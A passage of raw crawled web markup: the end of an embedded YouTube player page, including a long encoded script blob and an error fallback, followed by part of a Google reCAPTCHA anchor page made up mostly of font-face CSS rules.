09wzebQbYFNwkOy0aNeIL5vfOW0wZ81RqrQ6fAHSn1Bpakgh2XvDbWmrR7GK304oB\/c22GoYeB29g8Rl1Ybkatx0ToE+I9qEgOq\/eFr1iG9vKbSnD4ALMx0xcYEld9fcQ0HBkDnULmGM7H8nma1WDJANvuzvLxn++34iYj4K4aRtjksa4pv22kkwDvOpnUO0OdJUDym0At1U3SUPdz468Bdl+wP0zIzEe98p7zfkB4s63lFREv0VoFp\/OMb8EkDNtqvP3WQ+w\/HzRSsBvyjuyJB3GuglWK8aGYrLgHZFEax9pj9LmTZ4MWfHnV6yaGjUovp550z2lOgNoFSRowy2i6\/iBGRwAsrxw0ZXPSFNK2hFlBhNT5bpmKZnGs9kbMU46iGhXQuiMers44rEM+qX1TmTl3udMa8lhmpJnJy9dqUNesmXDdxshOegT+\/mn6Ti97DfePVRYpluxeE0kiHowd5j\/\/ruI73ITKn0cwj7hnRBJpnCUbnAWuQww1D7WQ713V61tMPwzCNd+iDcwh62FRbMRHv6M+H9mRTAWrSQGLR5Z8SeMBeb7TlW9xxHPOz58Q3ywbTgh\/LlbA6QsPIyGalUHWAA5+JSTpnQ4wC5nQSuD+FfyyXIVC13iPuS5b2ruueqyoT0yzDo6TdOFBdYSz9qrn7\/[base64]\/NqAY1HBxJ\/fBoajtLkqVv8\/b7+8rJWKHUam+ACFGfAfDKKtXA8FQSngjKk3YguhgCPncx+0H8ZXyuqlmVN9ItS06C9LouOCbOUDbklT8D3294jTaIgFLWK2u+ykVWaJQAPMtJAqI0jfDcqvtABA\/ZwUH8BRiENb7XVcPsWlCIU5t8eIm94DqNsidgBTL+G1R5Bq7xuLdwIqoWGx5OUakH2qV\/ryXiI3tBwWEvY6R0y9Wf8AA1Kbt\/SthcNqRN09YBV0RmyHcqR\/aNMG1TrYbR4oSK8E\/zi4vpyCExN7jActbWrdDCB+aUHMRpJl+AvzGahhoIJR7Qeo+DDcc9rxwQcBQzyjr+k0R2Z\/LhusiymhYcq90Xqg8rJNgL7VvN7ZJ7U40X\/AlqVu964QOAeOVIV0Zr3hhqLTAn++Y9lwBKinoPzk9hGUOL\/qvJMEkc1VH9U2iQRXZNrfNwjtDam9ytggl+Bt+7eLKPX4ICTYnB5vcmrk2iZ3UZj4+OTKxMiUaR7d1SR4ts\/F0fW\/LgC1VGz4a7q1HNSene9qTWB0rrbx+gBFc5Bu4sAQOxqxmyM91VgL6zaVBJigaRo00bdmHqQSNoD9WE2IgYkR6HQCk9Ciar3S7bFj3aEc690XYxonOe+LTuX7qOcSLf5l+ezpwDY2IsOtoNTMIWksXZKjDSg7jUCV\/BjCZDVRB+0xjJcxtOqGsfsIupzgjqJ20Lnzv0s5aL06T+X9ug+9EJX38kfiSjVliK6tuqpcU+0DbPt\/pNpcPmR3cWcprm1In5IDUa7uRGo8sCfcakC1ZUPq6xhYovcapp\/GGitD\/GSa\/X5OY+A4108a6agdnQ2RZR6xYcDqFPYxvM2QI7TYsysI\/7wCNurJye8SaRIAMbXyPgqSOKpqLoddezk72HBPZfLqgzR5pMbtn1SVnB0vGcIxs\/ejvrFVa\/Ps+cf+eodFr53auC3ouk5dM75KO7ccBzbOtEFixktC5vtKatxawsj7Vs8NfBrU03lionIvPtVdXM+J1yhwDv\/DLHgvfEClq8eKjmTgIpQbHlsMfOgPzEG\/\/uUt3zanhkGe88R\/yD3rXsz3jrITu+PTtb7qGaPxFOoD68Um4zwDXNhbCe9IDHUHTT9oijg5GCj+fB8KFGQC+OhGNmi0nlTTMlF4K91UVkGlef2IQ0165sB4Yrg0\/I\/l\/UlpVrdA2oXeOG8RlXsX4fn7yFoH+uLxQH\/zNKvehr4DtUFnUtLvMhnr4Gp5a9\/X8snadAo9VgJJHRf+Sshoh6LkyZLj2y6Pz6NbwCsY7hP94RrxejbDrGIpsjFJgnYh2gWTpzLAfoOGH0JVb0jEA0Cj3VkTr3pdzW7WjY0plr37gi6lRy\/PYaxjPkeUh34eepcQNWaD5uSHpspjF+yD4hXC6xbKWHeJ+PbKXrlBTuf5kEB+sozAK5L8Z+A6j8\/oXMgjDl0q+QcUagnuwxy8O6SsySO0rJ7WMTu75eL3S\/ulAhsbD5Q1epquamu+2aaebJzf4cLD+0aJXmRDjHdIbgier\/KLZxA1D+fQHChXx0UAmsqX7pbvjDjgZLRSz1iojZr79tJL40wCmeFaZsVcmiGlTfXXMWyCoMNlI+2Vy5cxeU1XJUlH98ROYNS9VJI6eZHijZ1RygoXck50444myOI0McrhQrBYDfFaaAsz63EzA\/[base64]\/NKqF5RSb8ujWjhbrHGIWJz6HRu2IOpTT5F4t1F\/Ft8cCYsL+onmaZU+VMY\/ykaHEa14VlB52mqJ\/qF2HNFHW3ayQIsN2SYYDsIk4GirxEMoZ3xtTF0cu1aM4\/xPIMSNofxXnE32FA2B5E9IgJrrnNiZid4Nwcel\/QpabM8eX\/x1sZH+FwbaLtdz6XR9bIvh2BsVjshXrkZcN8l6G6H9DHqM09Pq+vZrLuIdmSf8Mfow+ouzB\/ht\/\/GH1ZTm93p10ct4ZHxbQDlVI9fXZ9pwoo4lSqBFvBQ1z77Refw4Q08+7YYTFGnldwo4t3mYVLRuEMLfw1J2d7Uyw1yOR9ZZ\/IiCm5nt5DF6pSqum9WOg93wCaFE6aYREFmbsPhN1MpkxeXQuUCIvx444MJbYXJOGk0yE\/mTpHrzBdCQCEbfSXM98I9qJ2f7wCp3wbcyko2y7+msnncvLtyeNfeKY1Def6o6\/h0NfqzUXL28Af6HcMZySIj4GTBFIcEQAjF9+qmTMYO6l7nzopy5feTpNGwLfhetCJl\/4wF50UYhN5jaEaDARAfajyZh2Buci5YKvAB4XL8KsJpZao0fsxxeraW6OfamHKZvhYGwm9vqxsCZioAeezonpTOBQUssHDg+tExeevgh1QbDervO1i\/6fUI4EkODRrg65JZxUa5sVY23TajSLiXW505smNzUwPtlkrwwVEGU\/WtyX6lMdlGLpGx14sknnQJchKi8JurrbLdl+nLQrotV3VXV8+MVwgMYDOxVGhsU0EKzwWneslPHLNlKECVH9TmPP4PwLduOCaiDvm+aUULQ2rBXLKGfVGlTMnc8wPybZV1yWrDsPE0C7HMggWn7fxX8MncSQlaIla9bxPDw+sIrPBo\/oQt2IdEMlUcv+I+t3Ui2ByBZ7HYS\/[base64]\/0MEzo7cudEVUjGq\/2USEuMfeiIK\/vdBs\/pV0H4uVKtoY2GnBIWRgJbjgngvB5HbAZfSeeJgRchyp6Nu1z5zWUED8swrl4KQYjcuXCt33J6m40tVnvTRKMizsq9b8Uh4nkKN51Mwkj3LgBFn8fhuIotDrD6cz\/RjBUO\/oJ6I235gyeSBxZwzSYbCqK3fZNw1EFD45VaA1RlZ4X8poE2TFkG8LlNKhdF\/wo+92onre5pteN4GEZuOW+BMwmw\/Ws5H1pLaQr0oqVNT6hHX27\/MUWQPDHVmBZ6DsKgkVDeYwnjJzxwexwOHRbIvvrxuT9mkM8S+YIToLnUsFyO+aCIbfo0u89dlHVOGhQp4kg7jB8C60041+AjhSKe+WYPbqgnJ\/k+koamFWoZGVKdv1BdXkLt32Q3itVzc4Gh4CdZoF+dqhZ0XDNuvFLixMdCkmZ3LVEnU8yB6NvuXSOs\/yt\/2cEBdEhqSXMZ\/[base64]\/GrPFF4Kew8aV5tcw1WCPy5Fy6X8J1C1aZonkUiv+5op2YEph13EYbOQHw0JaOINj8TxBUp2k+ld25gZLmt1ueYtnG+10McbraRp72bWU4P0B\/2MOPqiaOqrSM156iNutQI\/XMfSAgBkRLj90CFf4vGqUJr+wLVUd\/iH5NiraSBCLGexKGnAGZdyVTWP4bMddgnyCTMYU6AevTVWKTBgFKPP6glLFWCHEzWw11PujFX02NzdYPyHDL9YUk12mynKR1k+KGaXuST2vngqr3k7ULTDQN2\/e\/Qnst1v8oUGOtqUOWA2lHGx5oOBEH3Yrj2XEmRZbWUd+ZyCIEU6\/UvmSGTcwe1ueChgQbWwALYQLQ1668kggIJ+DDo4bwEo6Eo0lNckPHKuEOgbhQDkW9ZGJVuZzCLDZlYd+8nvJ3\/E79lL7LWkxXo4Z7r0pMVFVHz0XzOgA32ORG62+HPnmrQit12Gyfc0HPCdqku4WEAnC\/8xD4S8AGBI3Sv9YtHoY7ECrPPYkLpMFYySx2VlOgnNGvODz8c1NX6hv6CCOqESwUFiVE1sEVpqogItz5VzZlMXUZ3r9+wmDr9X6ioOK6Ruw\/+1zcAB5DLUzXquPoO+F1Trxp9NC3ZfWwpzDsbym3L7+pltzVR\/kCsGzHqH8jSeNoa\/VUeFx4D9WwAmeRTWp99tssx7PJp\/b1L98R97r653y1WQ82RaJJj4D9PbLmfqm\/[base64]\/82H9Br4IfJoZCfuEu32rpI1hzInDVrsIoZqJbtUB3APpNmyi3guGz1ZcCNa1ZBGZWmjq8XYUpKi7rbIW5fgB1Pz4A82IXrD\/iDuqWkN6JgkbXwKZCUjYIsyvtKQuA2+oWN1PGFMhZICwz5UM0ylXc+QyhgmGEo7iWEfsfqVwOg45hTXWP9+qXABALN7TymAZk6b9Wh9hc8Vn2mVMEvOnSc7kX4l8\/[base64]\/glRcp7LGlUNvxKHZI5NPZA1GCQxHcUmO0RfulUmgrJmwonvsP2k2Z903waZNgcfGYmix5iie\/DLdwkFwK03Mjt+DvQj3lFuA9xIINyXoX7wKy95EHZgSlrZyutNOfTtno9HNyKPpkDSu2eMP\/[base64]\/B398kX2OhMuXoessZohTNWly1L0j4jDNYyfjS\/hEtF\/7jJL7m7F\/LsAe5AU1gBkrx5kVAMsycGVPcCRyvw7Hw3oDINriF8HHSyKS1ce7N7dqoZhVSSCkb31NQBnWLUEe2vzKP50TQx6UJ1LJSfVOQQwUpiCKJaEE5SBOJNpQrzenKPVgJFAm8OvDEGKTKzQiI\/ig4lwNTxUXxKmM52ccs7TMy0cP6WaE8T5wJJppooONDhXr9XX3Wijgc1ns2TMqhs\/HLOnOVs5Ov3LiAkaRPNHVpwiJxxBZudIB0oLcPdvCDMUcArPCwdR0lYlmK1gWn\/FkmubhodjHfgyndnNYNd86rpWSsEUoM1Btm8K0W\/1PsrOxgpGJF7Pw7xhmYNbg8alOhui1HUd4CKmN\/[base64]\/jl0znWEjgoYBzM3j\/KxtKediDKWYHcuzPWGh6HSyPfIHYUdY3MA8e1OL27f2lf61mpn+L\/L7XZ5Y6gJx7cndEM0D0pXHMz4mZnJzI5ksODJlQn1FbNDnxDnXHMOmF3RsloKuz4X1dbYqts9JrOaF76KB5LWT+KZ7Z6dbEWQKQuLtX+m0LPTNIALNKKm\/yNY\/PwXSpxodFr2Zqd2BbMDQOx5aYAaUm1oiGcLUijIGbnLS1Yp3OphHMDEPsAH6bBOTaeCg54gMdY8N+x5dcm2kYDcV6RPWULruB4y4g1jE91sja\/KskPw5YC4tsgbi79y9UwAygjzukjdvdtyPP6zgDewiOZmTQb826whRJUO6rbC87V9S+1zn\/KZ64+uNgQkQ+UmNbXOV58QZ9oToSbA\/SKspvC7Ksm7M8dFim\/pKx3oEQ1A43kyv\/8ODL\/4uDOEquAhfMYsWFRX\/tCxW5sgwgVlxQEbaJVdaVr\/u0CGkpSblqLNDSFOOnMrxQ9xIU\/RNHrF8WD6PlyETSksP7Eut3pl2CGm78IPmqa1Od0utQwwBvV0JKHFVqAkSRPHUEsWhPwKmLkTw8k9EkjZLyxZYhP\/r4qWavcqw43mq1FL3qbNSoIZpTfQ6e6zjUzbZTOfSelr2vq1PtSnxNXFxpfq9w2U2nXG4E+USnagZh1hA+tgUPqwF8Z1n7G9BA3D\/oW8uWSeLU+3JmGX\/b19LXFIKsqyAFpXDB7PpTnfOYR6J4iawdu97PZqCNVXQc8kR+4Oi6nyFrKrItTCXO807\/cIrvVS6t2R2Ep4OCBmLPBQf0OsqmsFQe+yEXkoz1EGllpfZPH0toO6w3FcmIy7FLiDStdH+hS3CVtur1viHStMAAdEiGstZJEnEjnVd0ITU6WNZG7BpK3CPOQPYyHuQ6VoRRQ4sHnGGK\/AWPH7XQ+x6MhF7sLHvvAF5URxEh6RP4i6n71F69G3dcCXbRue4fcaouxYbI4K9YsDUoe4mLS2axJUG0ZsU4JxqSsMWeoEY7uQ7fsf5fczqwKa5DMwAXjbXMgBAvjDs1x4L4TjMNvdmDadIelhXu5a\/rnRjR2a8N4VT63+YKtaYljEV2xH8x0qfxFHYTwoi2UID0spQoXKyU2yx1\/FCQA\/HPDuyP3Xloc3pmCmHuY4uyS5pLnzQCtZx8aEIdIkyBFwSvsT0Tqsw5nxorRUGt1DqLUXP\/sc66Rr6Oi\/czMrtphlanuuCQP9ZNWGzbv3\/tDFs7rUWIX0i\/L1Wod9PXU1Fc5UThu\/088yvPBjSdN4G1QbeMxpchRxwvG6AIBRs0e3idNzuo433PLAjjRSCB91tWsilcjjDnZDmnme9JfWC4zJiNTQad9+fOb4GqyeTZFyARQhVwcEf19e6zMVT+WQq8q2XmQfb9ylvIObSvxn1xsD9ngnOlJ9zIenuYm\/nB7\/ae4mbHOPGbLtSAZ0W0KPzw0yUFYD3Cqy0u5T6VqjLEweCcBDdj+ySE3lklNIoFwXRX88FDjOLhFjp8SCYUJqNiE3CtFJngx9ME0Kt+JCjdS9OHgdl\/7qPLHY6LOp9Y0LffJk0UzRiIr6Tuh6Ci2RpwHD\/OSYxoMvmTlNM2dh7RErMng6G8mlPughZc3GxjKr09wpcC7rDfWonhjP7xn0FbDu0vwcFG+qBU6MJbVhOUGJ1acE6Pdzke77y5VbSSIioSH1pghdmQU6sNv6msdGta0968hgqnKJxK\/u7UdjbjDTiEtuhPa0PUfiMNmc5yRA6Q2wjDYzwtWDRsxbrv6BnEmta7bvBbhid7Ll\/QGa9o7WdTzTMSjEARWz4Pdd0n7UBFbX5sIwuen17YN1vfgyuWK1nYlUZ4vKaxVr7wrKsVNBb2XfFZ2bBrpWYUNgfDT2yfMD3cGeSJf8TKRAaruhf1NrOJzf7vmrPN7INz3d7LNAc56ztEQmvQfQsRCWtbxPT5O2PQM\/Ig7izRJ1z+DIxWAqZS1y1Afrhhtii9x9EyuqkU8xohJzQG57RENqUOFvCBCtxJX72GfqpKtjuJEFh6HLVZWeAOCvXNchu4LAlF4tSvrKK\/NBHrWbwuEFaV+OdQ8tZTgV6OqD\/rn8rcAqfFdylTjU0HKS\/nY26LVVNIEVSh7xKpmCgO95wk7E9koeT6gpIi04QcgVYYEG4X2GiIuYh6Hp8hcOp7N6RmVJLHsRHo3ZBVYm9O2VBq938tNyMqp0Oc\/UX47\/ugchZ5oK7yrnK1Ygy\/Un3rxGKcWic7FgUL0oialRWvRWr9ZcBPWTgERJMb1OjCDXh52wYbFTBR7mH1mq70e4JjLMM\/duMt1IaOmKGuyrSnqQY8bKgsq0WaEqUMKplTWMswvQ0ODZ6CGwEMs9p9\/5dvACqy4tbRczfuSzEp0baRu9F03UJBIQuyW\/vRYUgfUnNOnEUP6czb9adUx8A8nLv+aWA0p9LGW2Nm+kiOaegp8uutyw8sVcP\/uXtJ96lpv2DKz5F1PNnP880uo8Y4ieAo5Wmmt5BTHqbuTri\/oUoMs8dCZq+H7eSnNbxD7CxW6CssfJarr0I6yRjTI0Ni8Xs6OXKfhGnx61SA0gvklviJU5I\/ay+kvIXv7r+VBcp3wBRcQxUy1MTU+v7lZADDnj7b66T9piWBpFW2ZgTv7kgsd\/FKQekjwS7MEBaoHfneniB\/wIOqlHpM9qsXAsrjCkc87OM77DX9vVARC61Ny7NiCfBQ\/bZgJy7+JGDToqr+Qt2wxY9ygNmTRQIx5zIcEoRqaLCWrBIbdaH+6kzqj2MTWcYUjBphY73\/eBFw6qy9szftCrt06kD9H8GF+8dhFD\/mZ46pi\/1cyS7aoKu1G62oKnRch4Xoa+rBGKuweDzQbOY3gewPitP2sV6JLSMWfZ7QW7uLDt+GR7aSgGsP4L4lMn0oMTHCF9YMBa8K2t4TgFDrrgheMz+vOWkNsW6WtDhN5qgGCme5Vj03FK540ni4HX\/Wptozwk11yrJlIcprmDv\/[base64]\/WFHJ3m+SJXVosn+1nfCU5w40BlG+9qC7MlccbXOY1N5Y8Q5dPSN8mmlxUUCsDubxFGBxbcggzSnvKz\/qaVBqwQh2T5UUT5rsY0CKRwfojSMRgfjkTvDLY1xKIIFvOE9aExCDPGXv+p6r6nCpPSTL3vstvYJ\/EJAJkiPN9AbmrEOw8hPBPbqfDoAHgenwvK3SEva03nYL8MGkGogLs8tg0ejHQxIdgJcu\/1P3nM5i0NzUz+70x7K8VEwVBooybAY5JMofjE4MVD3\/u8y2wNX\/+MyCWBt6ZkZHxH15TW6\/sfCnq9YZ0SiYS\/NbyKiwfEC8vWPn+FgLv+RpW1LCT8UXIDsvUV9+gpwq9PXAhME2OQjuAV336Yi2HHpbiw1V7RFn0MYJ+dJnf6vCg8kQ4+qhLiHh3fjigprAewR7Fchi0o4wP0W6sAyGehLz99OVvBa3VDkjT3zZtlzLKCqweakrp5tSMCNQW4JQuFBPOTIiK7\/Tyjs\/oa4fHsWKZBA8uJih2tkmf3OI7dq5KDcKISxYmbNI8PWnS2mMdORjY5lT3T1tELZPGhE\/uyTDkWmg3y3PKGHUu65wFxlz0xDch1XTUWbi\/E+sbvwZqYZA0EMROlJYwusRtB5QsYwMgzQmjncFTCS\/TSIUjvv6aPL4kk2NNIcRbo2DHlp5EX6SoSgo84RxLMIDRIzLzIc4UH4PWcwu8MUVEeoB5143OZdIpMYqyj9ABdbJYwbqPY3Ps9mIPtcKxQIzPvanT0YCBdABO4\/IIORFh+195E9J7\/uH82pRWbtHTxhrFnfuLDOK7HWITzjb7KVkUTo+D9CLoo7BsFNr5V86nivr2sRlZV0HXRQPqzDM7\/WyGfzrCEUzfRA3tkhvpC5VNAPfngxdhpOZvWVtor5621i1rKPjTbWaV3MN8W+8qXqyTpuCFZxupH\/G38eImLX6Yjuii05LmcRF9oMWZ297r0UOEna2gU4wbVHrS2EEaUsbi8wflXL0tK1h3ZWnj\/2ym12RKIqvxiTsQgJDBgMQo\/vN041IRPnSKjC8JYOArPXkFaZ9moOyrjqnpKRQDfcWVOwrxQ6rkiBgJCmxUPr6m9kpF2Kw7jyrwcJlWbPztNOfXQb7sLZJeAKSfTKxyAq7rWK3ZDX9BVh1jp54f3HlnvSjF1xBLokDdXAk\/zzKFJLbeA0EgSV6edGhIQkTqxB\/hWtyjisX8pGF5h+N9IU3g9nObSSYWo2K6R3dC+xzJT\/[base64]\/[base64]\/9sit1UEEec3YoheVt5zNRM496xQjQx43fNcYSbY+GZwVawvWU06jqIrNBZbnJXbpOpzq7ioib7tP\/nMFcbvRoN0gcxEcL0bK5+ULRbT6GPUgDFcEhYo32Ny70798p89I0gGGicB2gOHWtSzI6YNIOPp9eQ9GKFtwQnf1okl6Mtuy87FeCXgaPejc1IHkCPxO3Brr\/oaAcDc5rECzW5T1W7t0JfhUFuHi5RGn810ZR6OaWfyFBGbJ+OF\/1n+anXn3EnHEVUFQXTi\/tx6CqvaPMoHlCN7Sle3crwqwCKEo1NugYMeoJcz6wWY0T1+a7nPhlCgL9\/ba2qFeyp8eMvUD427K9lT6gTNPtkVvFnb4882mj6LpBqo8lgvScBebzcS9AtIyTRDlSeHFxpgqjDv3XOku3v6ifo7HqCHfDEAZQg4NVSF4hJicZ+DS7evY8SLlcNW67m87aNPQwjKscM5EeFqZy3v4Fak4yHA0yae2cZC8N8IBt4YsnJeuCgPWXelm3b+FNo\/[base64]\/dVAkbIdRsrdumNE+vGQQQGXOzjOolSOmOkvYjSIGrnDodUUkWDOhBnLjXm6kXDSoo4OqnWkCX\/7owUPKZOnT797V1Hj9fAg0W4Vw6lYCEgh02kPxq7wHB9FaQ\/SyI4FniuU4ivIXuJM9Pc1nkMPSb3GwXSoKX4daJdo01ZHKxgumo9rkl5v0EjhgGHUCeRFV7fL+66TNbynANOsjnzoOYSurybZLAcVK1FSHxRZrfvnsgDOg8VEnJm8BUAWwwZ9Ea9NwhbsUd52pmHmfT5fcz9GchSal07M4IPzqG\/+AUWxV6YGJH6h0CtBcDB2GhAVCteC3hJ7HQz01kkAlnmIuq39JP5dlf4mX86XJP0fHLDDLcqQqOmD1zU8o8fnnj\/mzfZ\/2QwLyJMTGPHPwdRAPGr93EhuXaNz2GEuayF2RryEsaMtWAI7gfDPimiHondMWHn\/nmZX05tDlb6DFWklZ+yii\/X\/F\/g6jnygqC7wf2\/k6FEzPge4EMvs4ed4Vfi7vY0mnYsLiLyXXbAxjvj1hikwIiMxEk2Ao4ioVduq6yBEW9+sfCHJ9mNPhPTAI3JKUBvz2QIXEsRUvdYaJ4Y+\/aed96seXp8NjDUB4xSH1LXp3TuYNJ0zfHW1QRrArbu1RKctvfv\/ccM63sfDqk2yPu915Tvq8f8CZs3ctrxBPsmBNInwLAqgbFmWwuMxLHRJu3hNkKCtvXM6V1CiXZ\/6E495\/zrSy1ivJ\/H+WWB8Hos5bfuWcEUkjRtKOYgUTECkjL\/AL\/lFQvqQJbKomEYtGA+mZ1zhjnqa7B9roiKJ0bb1NnIFNpec8WM2IjKifsXSL4CUymto56hKCvhWWbARBwTzOw7SSDGF6JrItMpspu\/nycnDf7qK+bLtuicrZgImE2WeALoE8UlurgfusBZ0P+3VmpG9jooDl7zjeLLi1R16UWAzM2VkDRIHjq2Sz\/Gldqw3YDLb048GggjvglZn4fVHIbwPUnmsG5JnE7SoWBUA41xiThY1DUPlAPvhqaDNXfGc4JVaoABAod5Yv41TNbRrufxJgWRaCDhjNmkfi9gbEtQLL3pMBSzpr\/EdpHblIfcgMBM9\/[base64]\/XG3yYv1pOr1JQ24ymrKnLmuvkfv1snaEtcf9rYS7pJ4Ni55+78\/XWCEWA06RfN+mSWdVmG28NcHblSrbRLlMSiw+oYdonQesRVxWoq\/4Kh1u44I+A7fUKyNwA0Rdw62TLhBJbqc+t+fAnJjkcUATOpg+ZniRQw+7OaBDecMo6L4bLmVlcPcvUwt5gEfpAmtLvhEHilQ8PrTV0AxgK\/auOfCjTdFmcKNPhpNOmc4CsYARP\/5Yg4TcX4KV99C8VlWKOs22IKZGZfJxp1GcLkWfylTFNA2r29xYMkzcS\/ivIg\/bFOI1GuKoF1FMNk\/kaGMm2FJJoe5C\/gT35Nb6zuMddUpiheoMxf5JR3DuO8qN6m8mt\/iSnCxmY8xfz4hxrRSJTtxrR22+moF5\/EDUsEBC4ALDU4EgX0BZAyDMT01Y5fJkZ8HBxKat982\/M8kL3+8bhf3K0x7dk1+VgjpwLrtt5ksoPHeffHe\/2VB2UTkQWeC\/3JXoS0k9T\/WOdPcZ35PZUZpgJq3cY5rSOP4GcImBKdZZtJs+ZFybSnBvRU9Tjr\/jGm6Z5sBmvvv9ZaIFfrWL15bSDr60uSGY+2tZYi0g39OFAb1RPr7wwoUXRkpdS+yz9czr8v0nLxxQxICQWpE955LglTVOVICatVHdOMzfDSfano6tnJuuyc38PLM18UcxYP0aF8AzRto4iZ+t+f+\/[base64]\/FoZPGGzgjTGnxA76chfwiGYnLjzcQ9sBzLtmqtANXKGcu1Lq0BfYgXnNfXY4ZFYI59EZx6kis8\/UjYIwxhesu2dV8fk6g2DCS7TseTCDFAFE\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="UOjSmyKzjorSiwwhHVoUYg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  79.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=WZMf5oDwsWo" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&co=aHR0cHM6Ly9iaWdnZWVrZGFkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iu8h7z1xu71j
body_size: 48611
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, 